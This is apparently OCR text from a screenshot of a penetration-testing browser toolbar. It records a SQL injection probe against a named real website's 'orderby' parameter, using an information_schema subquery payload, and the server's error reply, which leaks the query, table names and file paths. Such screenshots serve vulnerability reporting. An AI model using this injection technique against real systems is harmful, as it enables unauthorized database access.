 go.178.com/console/ror/plist?id=253&orderby=id,if(1=11,1,(select 1 from information_schema.tables))&sort=1&limit=999&search=
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://go.178.com/console/ror/plist?id=253&orderby=id,if(1=11,1,(select 1 from information_schema.tables))&sort=1&limit=999&search=
Split URL
Execute
Enable Post data Enable Referrer
Fatal error: Uncaught exception 'Exception' with message 'Error Number: 1242<br/>Subquery returns more than 1 row<br/>SELECT a.id,a.creator,a.title,a.vote,a.dateline,a.thumb,a.category_i
go_archive_extend AS ae ON a.id=ae.id LEFT JOIN go_user AS u ON a.creator=u.id WHERE a.event_id=253 AND a.status=0 ORDER BY a.id,if(1=11,1,(select 1 from information_schema.tables)) DESC
/apps/libraries/GO_DB_mysql_driver.php:171 Stack trace: #0 /zz_data/www/go.178.com/framework/database/DB_driver.php(330): GO_DB_mysql_driver->display_error(Array) #1 /zz_data/www/go.178.c
CI_DB_driver->query('SELECT a.id,a.c...', false, true) #2 /zz_data/www/go.178.com/apps/models/model_ror.php(113): GO_DB_mysql_driver->query('SELECT a.id,a.c...') #3 /zz_data/www/go.178.com
Model_Ror->query_entry('SELECT a.id,a.c...') #4 [internal function]: Ror->plist() #5 /zz_data/www/go.178.co in /zz_data/www/go.178.com/apps/libraries/GO_DB_mysql_driver.php on line
WB